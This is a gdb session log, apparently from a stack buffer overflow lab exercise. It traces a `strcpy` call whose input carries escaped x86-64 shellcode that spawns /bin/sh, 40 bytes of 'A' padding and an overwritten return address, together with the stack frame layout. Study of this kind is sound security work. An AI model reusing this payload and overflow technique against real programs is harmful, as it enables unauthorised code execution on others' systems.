 (gdb) b code.c:45
Note: breakpoint 1 also set at pc 0x55555555534c.
Breakpoint 2 at 0x55555555534c: file code.c, line 45.
(gdb) info frame
Stack level 0, frame at 0x7fffffffec40:
 rip = 0x7ffff7ea1992 in __GI___libc_read (../sysdeps/unix/sysv/linux/read.c:26); saved rip = 0x7ffff7e19cb6
 called by frame at 0x7fffffffec90
 source language c.
 Arglist at 0x7fffffffec30, args: fd=0, buf=0x555555559890, nbytes=1024
 Locals at 0x7fffffffec30, Previous frame's sp is 0x7fffffffec40
 Saved registers:
  rip at 0x7fffffffec38
(gdb) continue
Continuing.

Breakpoint 1, func (string=0x55555555a490 "WH\203\354\177H1\300H1\377H1\366H1¥;H\273\377/bin/shH\301\353\bSH\211\
347VWH\211\346\017\005H1\300\303", 'A' <repeats 40 times>, "\300\354\377\377\377\177") at code.c:45
45         strcpy(buffer, string);
(gdb) info frame
Stack level 0, frame at 0x7fffffffed20:
 rip = 0x55555555534c in func (code.c:45); saved rip = 0x555555555399
 called by frame at 0x7fffffffed40
 source language c.
 Arglist at 0x7fffffffed10, args:
    string=0x55555555a490 "WH\203\354\177H1\300H1\377H1\366H1¥;H\273\377/bin/shH\301\353\bSH\211\347VWH\211\346\0
17\005H1\300\303", 'A' <repeats 40 times>, "\300\354\377\377\377\177"
 Locals at 0x7fffffffed10, Previous frame's sp is 0x7fffffffed20
 Saved registers:
  rbp at 0x7fffffffed10, rip at 0x7fffffffed18
(gdb)